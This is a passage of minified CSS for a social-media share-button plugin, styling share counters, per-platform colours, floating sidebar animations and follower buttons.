2px}.simplesocialbuttons.simplesocial-simple-round.ssb_counter-activate button:not(.simplesocial-viber-share):not(.simplesocial-whatsapp-share):not(.simplesocial-msng-share):not(.simplesocial-email-share):not(.simplesocial-copy-link):not(.simplesocial-print-share):not(.simplesocial-linkedin-share):not(.simplesocial-telegram-share):not(.simplesocial-threads-share):not(.simplesocial-bluesky-share){padding-right:50px;position:relative}.simplesocialbuttons.simplesocial-simple-round.ssb_counter-activate
.ssb_counter{position:absolute;top:1px;right:1px;min-width:34px;text-align:center;height:36px;line-height:36px;background:#fff;border-radius:0 3px 3px 0}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share
.ssb_counter{color:#43609c}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share
.ssb_counter{color:#0f1419}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share
.ssb_counter{color:#34AF23}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share
.ssb_counter{color:#59267c}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share
.ssb_counter{color:#ff4500}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share
.ssb_counter{color:#0077B5}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share
.ssb_counter{color:#C92228}.simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share
.ssb_counter{color:#36465d}.simplesocialbuttons.simplesocial-flat-button-border.ssb_counter-activate
.ssb_counter{position:absolute;top:1px;right:1px;min-width:34px;text-align:center;height:39px;line-height:39px;background:#fff;border-radius:0}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share
.ssb_counter{color:#43609c}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-twt-share
.ssb_counter{color:#0f1419}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-whatsapp-share
.ssb_counter{color:#34AF23}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-viber-share
.ssb_counter{color:#59267c}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-reddit-share
.ssb_counter{color:#ff4500}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-linkedin-share
.ssb_counter{color:#0077B5}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-pinterest-share
.ssb_counter{color:#C92228}.simplesocialbuttons.simplesocial-flat-button-border.ssb_counter-activate button:not(.simplesocial-whatsapp-share):not(.simplesocial-viber-share):not(.simplesocial-msng-share):not(.simplesocial-email-share):not(.simplesocial-copy-link):not(.simplesocial-print-share):not(.simplesocial-linkedin-share):not(.simplesocial-telegram-share):not(.simplesocial-threads-share):not(.simplesocial-bluesky-share){padding-right:50px;position:relative}.simplesocialbuttons.simplesocial-flat-button-border.ssb_counter-activate
.ssb_counter{position:absolute;top:1px;right:1px;min-width:34px;text-align:center;height:39px;line-height:39px;background:#fff;border-radius:0}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share
.ssb_counter{color:#43609c}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-twt-share
.ssb_counter{color:#0f1419}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-whatsapp-share
.ssb_counter{color:#34AF23}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-viber-share
.ssb_counter{color:#59267c}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-reddit-share
.ssb_counter{color:#ff4500}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-linkedin-share
.ssb_counter{color:#0077B5}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-pinterest-share
.ssb_counter{color:#C92228}.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-tumblr-share
.ssb_counter{color:#36465d}.simplesocialbuttons.simplesocial-round-btm-border.ssb_counter-activate button:not(.simplesocial-viber-share):not(.simplesocial-whatsapp-share):not(.simplesocial-msng-share):not(.simplesocial-email-share):not(.simplesocial-copy-link):not(.simplesocial-print-share):not(.simplesocial-linkedin-share):not(.simplesocial-telegram-share):not(.simplesocial-threads-share):not(.simplesocial-bluesky-share){padding-right:60px;position:relative}.simplesocial-round-btm-border
.ssb_counter{position:absolute;top:0;right:0;font-size:11px;color:#fff;line-height:1;border-radius:3px;height:40px;line-height:40px;min-width:40px;text-align:center}.simplesocial-round-btm-border .ssb_counter:after{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136, 183, 213, 0);border-right-color:#88b7d5;border-width:8px;margin-top:-8px}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-fb-share
.ssb_counter{background:#43609c}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-fb-share .ssb_counter:after{border-right-color:#43609c}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-twt-share
.ssb_counter{background:#0f1419}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-twt-share .ssb_counter:after{border-right-color:#0f1419}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-whatsapp-share
.ssb_counter{background:#34AF23}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-whatsapp-share .ssb_counter:after{border-right-color:#34AF23}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-viber-share
.ssb_counter{background:#59267c}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-viber-share .ssb_counter:after{border-right-color:#59267c}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-reddit-share
.ssb_counter{background:#ff4500}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-reddit-share .ssb_counter:after{border-right-color:#ff4500}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-linkedin-share
.ssb_counter{background:#0077B5}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-linkedin-share .ssb_counter:after{border-right-color:#0077B5}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-pinterest-share
.ssb_counter{background:#C92228}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-pinterest-share .ssb_counter:after{border-right-color:#C92228}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-tumblr-share
.ssb_counter{background:#36465d}.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-tumblr-share .ssb_counter:after{border-right-color:#36465d}.ssb_counter{font-family:'Helvetica',Arial,sans-serif}.simplesocialbuttons.simplesocial-round-icon button
.ssb_counter{position:absolute;top:-9px;right:-6px;font-size:10px;color:#fff;height:17px;line-height:12px;min-width:17px;border:1px
solid transparent;left:auto;background:#fff;width:auto;text-align:center;line-height:15px;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-fb-share
.ssb_counter{border-color:#43609c;background:#43609c}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-twt-share
.ssb_counter{border-color:#0f1419;background:#0f1419}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-whatsapp-share
.ssb_counter{border-color:#34AF23;background:#34AF23}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-viber-share
.ssb_counter{border-color:#59267c;background:#59267c}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-reddit-share
.ssb_counter{border-color:#ff4500;background:#ff4500}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-linkedin-share
.ssb_counter{border-color:#0077B5;background:#0077B5}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-pinterest-share
.ssb_counter{border-color:#C92228;background:#C92228}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-tumblr-share
.ssb_counter{border-color:#36465d;background:#36465d}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-fb-share
.ssb_counter{border-color:#43609c;color:#fff;background:#43609c}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-twt-share
.ssb_counter{border-color:#0f1419;color:#fff;background:#0f1419}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-whatsapp-share
.ssb_counter{border-color:#34AF23;color:#fff;background:#34AF23}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-viber-share
.ssb_counter{border-color:#59267c;color:#fff;background:#59267c}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-reddit-share
.ssb_counter{border-color:#ff4500;color:#fff;background:#ff4500}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-linkedin-share
.ssb_counter{border-color:#0077B5;color:#fff;background:#0077B5}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-pinterest-share
.ssb_counter{border-color:#C92228;color:#fff;background:#C92228}div.simplesocialbuttons.simplesocialbuttons-float-right-center:not(.simplesocial-simple-icons)  button
.ssb_counter{left:-10px;font-size:10px;right:auto}.simplesocialbuttons-float-right-center  button .ssb_counter:after{display:none}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-fb-share
.ssb_counter{border-color:#43609c;color:#fff;background:#43609c}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-twt-share
.ssb_counter{border-color:#0f1419;color:#fff;background:#0f1419}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-whatsapp-share
.ssb_counter{border-color:#34AF23;color:#fff;background:#34AF23}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-viber-share
.ssb_counter{border-color:#59267c;color:#fff;background:#59267c}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-reddit-share
.ssb_counter{border-color:#ff4500;color:#fff;background:#ff4500}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-linkedin-share
.ssb_counter{border-color:#0077B5;color:#fff;background:#0077B5}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-pinterest-share
.ssb_counter{border-color:#C92228;color:#fff;background:#C92228}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round button.simplesocial-tumblr-share
.ssb_counter{border-color:#36465d;color:#fff;background:#36465d}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share
.ssb_counter{background:#fff;border:1px
solid #43609c}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share
.ssb_counter{background:#fff;border:1px
solid #0f1419}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share
.ssb_counter{background:#fff;border:1px
solid #34AF23}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share
.ssb_counter{background:#fff;border:1px
solid #59267c}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share
.ssb_counter{background:#fff;border:1px
solid #ff4500}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share
.ssb_counter{background:#fff;border:1px
solid #0077B5}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share
.ssb_counter{background:#fff;border:1px
solid #C92228}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share
.ssb_counter{background:#fff;border:1px
solid #36465d}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share
.ssb_counter{background:#fff;border-color:#43609c}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-twt-share
.ssb_counter{background:#fff;border-color:#0f1419}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-whatsapp-share
.ssb_counter{background:#fff;border-color:#34AF23}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-viber-share
.ssb_counter{background:#fff;border-color:#59267c}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-reddit-share
.ssb_counter{background:#fff;border-color:#ff4500}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-linkedin-share
.ssb_counter{background:#fff;border-color:#0077B5}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-pinterest-share
.ssb_counter{background:#fff;border-color:#C92228}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-tumblr-share
.ssb_counter{background:#fff;border-color:#36465d}div[class*="simplesocialbuttons-float"]:not(.simplesocial-simple-icons) button .ssb_counter,div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-sm-round:not(.simplesocial-simple-icons) .ssb_counter{min-width:15px;height:15px;color:#fff;top:-10px;border:1px
solid #fff;border-radius:0;font-size:8px;line-height:14px}.ssb_total_counter{margin:0
5px}div[class*="simplesocialbuttons-float"].simplesocial-round-txt button
.ssb_counter{border-radius:0;height:22px;min-width:22px;line-height:20px;top:-8px;left:-8px;color:#fff}div.simplesocialbuttons.simplesocialbuttons-float-left-center:not(.simplesocial-simple-icons)  button
.ssb_counter{right:-10px;font-size:10px;left:auto}div[class*="simplesocialbuttons-float"].simplesocial-flat-button-border.ssb_counter-activate
.ssb_counter{min-width:20px;height:20px;line-height:18px;top:-10px}div[class*="simplesocialbuttons-float"].simplesocial-simple-round.ssb_counter-activate
.ssb_counter{min-width:20px;height:20px;line-height:18px;top:-10px;border-radius:0}div[class*="simplesocialbuttons-float"]:not(.simplesocial-simple-icons)  button{height:36px;width:36px;-webkit-box-sizing:border-box;box-sizing:border-box}div[class*="simplesocialbuttons-float"]:not(.simplesocial-simple-icons)  button
span.simplesocialtxt{display:none}div[class*="simplesocialbuttons-float"]:not(.simplesocial-simple-icons)  button
.ssb_counter{position:absolute;color:#fff;line-height:15px;height:17px}div[class*="simplesocialbuttons-float"].simplesocialbuttons:not(.simplesocial-simple-icons)  button{padding-left:34px;padding-right:0 !important;margin:3px
0}div[class*="simplesocialbuttons-float"].simplesocialbuttons-round-txt:not(.simplesocial-simple-icons)  button{padding-left:34px;padding-right:0}div[class*="simplesocialbuttons-float"].simplesocial-round-icon:not(.simplesocial-simple-icons)  button{padding-left:32px;padding-right:0}.simplesocialbuttons.simplesocial-round-txt button:after{width:36px;height:36px;line-height:36px}div[class*="simplesocialbuttons-float"].simplesocialbuttons-fade-in{opacity:0;-webkit-animation-name:ssb_fade;-webkit-animation-duration:1s;animation-name:ssb_fade;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.ssb-fb-like{height:38px;line-height:38px;margin:0
5px;vertical-align:middle}.ssb-fb-like
span{vertical-align:middle !important;right:15px;margin-inline:5px}.ssb-fb-like
iframe{visibility:inherit !important}div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like{margin:5px
0;height:auto;line-height:1}div[class*="simplesocialbuttons-float-right"].simplesocialbuttons .ssb-fb-like{float:right}div[class*="simplesocialbuttons-float-right"].simplesocialbuttons
.ssb_total_counter{float:right;text-align:center}div[class*="simplesocialbuttons-float-left"].simplesocial-simple-icons
.ssb_total_counter{display:block;text-align:left}div[class*="simplesocialbuttons-float-right"].simplesocial-simple-icons
.ssb_total_counter{display:block;text-align:right}@-webkit-keyframes
ssb_fade{from{opacity:0}to{opacity:1}}@keyframes
ssb_fade{from{opacity:0}to{opacity:1}}div[class*="simplesocialbuttons-float"].simplesocialbuttons-nospace
button{margin:0}div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-left-in button,
div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-left-in
.ssb_total_counter{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-animation-name:ssb_slide_left_in;-webkit-animation-duration:1s;animation-name:ssb_slide_left_in;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes
ssb_slide_left_in{from{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes
ssb_slide_left_in{from{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{-webkit-transform:translateX(0%);transform:translateX(0%)}}div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-right-in button,
div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-right-in
.ssb_total_counter{-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-animation-name:ssb_slide_right_in;-webkit-animation-duration:1s;animation-name:ssb_slide_right_in;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes
ssb_slide_right_in{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes
ssb_slide_right_in{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0%);transform:translateX(0%)}}div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-bottom-in{-webkit-transform:translateY(-45%);transform:translateY(-45%);-webkit-animation-name:ssb_slide_top_in;-webkit-animation-duration:1s;animation-name:ssb_slide_top_in;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes
ssb_slide_top_in{from{-webkit-transform:translateY(-45%);transform:translateY(-45%)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes
ssb_slide_top_in{from{-webkit-transform:translateY(-45%);transform:translateY(-45%)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-top-in{-webkit-transform:translateY(-60%);transform:translateY(-60%);-webkit-animation-name:ssb_slide_bottom_in;-webkit-animation-duration:1s;animation-name:ssb_slide_bottom_in;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes
ssb_slide_bottom_in{from{-webkit-transform:translateY(-60%);transform:translateY(-60%);opacity:0}to{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:1}}@keyframes
ssb_slide_bottom_in{from{-webkit-transform:translateY(-60%);transform:translateY(-60%);opacity:0}to{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:1}}div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-top-in{opacity:0;-webkit-animation-name:ssb_slide_bottom_in;-webkit-animation-duration:1s;animation-name:ssb_slide_bottom_in;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes
ssb_slide_bottom_in{from{-webkit-transform:translateY(-60%);transform:translateY(-60%);opacity:0}to{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:1}}@keyframes
ssb_slide_bottom_in{from{-webkit-transform:translateY(-60%);transform:translateY(-60%);opacity:0}to{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:1}}div[class*="simplesocialbuttons-float"].simplesocialbuttons-slide-fade-in{opacity:0;-webkit-animation-name:ssb_slide_fade_in;-webkit-animation-duration:1s;animation-name:ssb_slide_fade_in;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes
ssb_slide_fade_in{from{opacity:0}to{opacity:1}}@keyframes
ssb_slide_fade_in{from{opacity:0}to{opacity:1}}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(2){-webkit-animation-delay:0.2s;animation-delay:0.2s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(3){-webkit-animation-delay:0.4s;animation-delay:0.4s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(4){-webkit-animation-delay:0.6s;animation-delay:0.6s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(5){-webkit-animation-delay:0.8s;animation-delay:0.8s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(6){-webkit-animation-delay:1s;animation-delay:1s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(7){-webkit-animation-delay:1.2s;animation-delay:1.2s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(8){-webkit-animation-delay:1.4s;animation-delay:1.4s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(9){-webkit-animation-delay:1.6s;animation-delay:1.6s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(10){-webkit-animation-delay:1.8s;animation-delay:1.8s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(11){-webkit-animation-delay:2s;animation-delay:2s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(12){-webkit-animation-delay:2.2s;animation-delay:2.2s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(13){-webkit-animation-delay:2.4s;animation-delay:2.4s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(14){-webkit-animation-delay:2.6s;animation-delay:2.6s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(15){-webkit-animation-delay:2.8s;animation-delay:2.8s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(16){-webkit-animation-delay:3s;animation-delay:3s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(17){-webkit-animation-delay:3.2s;animation-delay:3.2s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(18){-webkit-animation-delay:3.4s;animation-delay:3.4s}div[class*="simplesocialbuttons-float"] :is(.ssb-fb-like,button):nth-child(19){-webkit-animation-delay:3.6s;animation-delay:3.6s}div[class*="simplesocialbuttons-float"],
body.woocommerce div[class*="simplesocialbuttons-float"]{position:fixed;width:36px;z-index:1000;text-align:center;z-index:9999}div.simplesocialbuttons.simplesocialbuttons-align-centered{text-align:center}div.simplesocialbuttons.simplesocialbuttons-align-left{text-align:left}div.simplesocialbuttons.simplesocialbuttons-align-right{text-align:right}div.simplesocialbuttons.simplesocialbuttons-float-left-top{top:100px;left:0;margin:0}div.simplesocialbuttons.simplesocialbuttons-float-right-top{top:100px;right:0;margin:0}div.simplesocialbuttons.simplesocialbuttons-float-left-center{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0}div.simplesocialbuttons[class*="simplesocialbuttons-float-left"]{align-items:flex-start}div.simplesocialbuttons[class*="simplesocialbuttons-float-right"]{align-items:flex-end}div.simplesocialbuttons.simplesocialbuttons-float-right-center{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;text-align:right}div.simplesocialbuttons-float-left-post{position:fixed;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-left:-52px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.simplesocialbuttons-float-left-post.float-in{opacity:1}div.simplesocialbuttons-float-right-post{position:fixed;top:70px;opacity:0;margin-right:-70px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.simplesocialbuttons-float-right-post.float-in{opacity:1}.ssb_counter{padding:0
2px}.simplesocialbuttons.simplesocial-simple-round.simplesocialbuttons-float-left-post.ssb_counter-activate
.ssb_counter{min-width:15px;height:15px;color:#fff;top:-10px;border:1px
solid #fff;border-radius:0;font-size:8px;line-height:14px;right:-10px;color:#000}.simplesocialbuttons.simplesocial-simple-round.simplesocialbuttons-float-right-post.ssb_counter-activate
.ssb_counter{min-width:15px;height:15px;color:#fff;top:-10px;border:1px
solid #fff;border-radius:0;font-size:8px;line-height:14px;right:-10px;color:#000}div[class*="simplesocialbuttons-float-left-post"] button
.ssb_counter{top:-8px;right:-8px}.float-lefted-sidebar{left:0}.ssb_sidebar_heading_text{margin:5px}.ssb-hide-floating-bar{-webkit-box-sizing:border-box;box-sizing:border-box;width:24px;height:24px;line-height:22px;border-radius:13px;vertical-align:middle;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;text-align:center;opacity:0;fill:#232323;-webkit-transition:opacity .25s,fill .15s,background .15s,-webkit-transform .15s;transition:opacity .25s,fill .15s,background .15s,transform .15s,-webkit-transform .15s;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px);margin-top:6px;position:relative;left:25px;margin-left:-13px}.simplesocialbuttons-float-right-center .ssb-hide-floating-bar{clear:both;right:8px;left:auto}.simplesocialbuttons-float-left-center:hover .ssb-hide-floating-bar,
.simplesocialbuttons-float-right-center:hover .ssb-hide-floating-bar{opacity: .6;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.ssb-hide-floating-bar:hover{background-color:rgba(0,0,0,.4);fill:#fff;opacity:1}@media only screen and (max-width: 1024px){.ssb-hide-floating-bar{background-color:rgba(0,0,0,.4);fill:#fff;opacity:1;left:28px !important;transform:translateX(-10px) !important;padding:0
6px 0 4px !important}}div[class*="simplesocialbuttons-float"] button,
div[class*="simplesocialbuttons-float"] .ssb-fb-like,
div[class*="simplesocialbuttons-float"] .ssb_total_counter{transition:all 0.2s linear}.ssb-hide-float-buttons button,
.ssb-hide-float-buttons .ssb-fb-like,
.ssb-hide-float-buttons
.ssb_total_counter{transform:translatex(-100%);opacity:0}.simplesocialbuttons-float-right-center.ssb-hide-float-buttons button,
.simplesocialbuttons-float-right-center.ssb-hide-float-buttons .ssb-fb-like,
.simplesocialbuttons-float-right-center.ssb-hide-float-buttons
.ssb_total_counter{transform:translatex(100%)}.ssb-hide-float-buttons .ssb-hide-floating-bar{background-color:rgba(0,0,0,.4);fill:#fff;opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.ssb-hide-floating-bar
svg{transition:all 0.2s linear}.ssb-hide-float-buttons .ssb-hide-floating-bar
svg{transform:rotate(180deg)}.simplesocialbuttons-float-right-center .ssb-hide-floating-bar
svg{transform:rotate(180deg)}.simplesocialbuttons-float-right-center.ssb-hide-float-buttons .ssb-hide-floating-bar
svg{transform:rotate(0deg)}.simplesocialbuttons-float-left-post.float-touched-sidebar{left:52px !important}.simplesocialbuttons-float-right-post.float-touched-sidebar{right:52px !important}div[class*="simplesocialbuttons-float"].simplesocial-simple-round  button[class*="-share"]:not(:hover):before{width:0}.ssb_inline-share_heading{font-weight:400;font-size:24px;padding:0
0 10px;margin:0;display:block}.ssb_inline-share_heading.left{text-align:left}.ssb_inline-share_heading.centered{text-align:center}.ssb_inline-share_heading.right{text-align:right}@media screen and (max-width: 768px){.simplesocialbuttons-mobile-hidden{display:none !important}}.ssb_followers
a.ssb_button{border:0;cursor:pointer;display:inline-block;margin:2.5px 0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-weight:normal;text-transform:capitalize !important;width:100%;text-decoration:none !important}.hover_ssb_nggGallery{pointer-events:none}.hover_ssb_nggGallery>*{pointer-events:all}.ssb_followers a.ssb_button:focus, .ssb_followers a.ssb_button:hover{outline:none;text-decoration:none !important}.ssb_followers a.ssb_button.simplesocial-fb-follow:after{content:"\e905"}.ssb_followers a.ssb_button.simplesocial-twt-follow:after{content:"\e920"}.ssb_followers a.ssb_button.simplesocial-whatsapp-follow:after{content:"\e906"}.ssb_followers a.ssb_button.simplesocial-telegram-follow:after{content:"\e90e"}.ssb_followers a.ssb_button.simplesocial-viber-follow:after{content:"\e666"}.ssb_followers a.ssb_button.simplesocial-reddit-follow:after{content:"\e903"}.ssb_followers a.ssb_button.simplesocial-linkedin-follow:after{content:"\e907"}.ssb_followers a.ssb_button.simplesocial-pinterest-follow:after{content:"\e902"}.ssb_followers a.ssb_button.simplesocial-yt-follow:after{content:"\e909"}.ssb_followers a.ssb_button.simplesocial-instagram-follow:after{content:"\e90a"}.ssb_followers a.simplesocial-copy:after{content:"\e911"}.ssb_followers a.ssb_button:after{font-family:'ssb-icon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;left:0;position:absolute;font-size:17px;top:0;width:38px;height:38px;text-align:center;line-height:38px;border-radius:3px}.ssb_followers.simplesocial-simple-round
a.ssb_button{height:38px;line-height:30px;padding:4px
30px 4px 48px;display:inline-block;text-decoration:none;font-size:14px;position:relative;color:#fff;margin:5px
0;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;max-width:100%}.ssb_followers.simplesocial-simple-round a.ssb_button:hover{-webkit-box-shadow:none;box-shadow:none;color:#fff}.ssb_followers.simplesocial-simple-round a.ssb_button:before{content:'';left:0;position:absolute;font-size:17px;top:0;width:38px;height:38px;text-align:center;line-height:38px;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ssb_followers.simplesocial-simple-round a.ssb_button
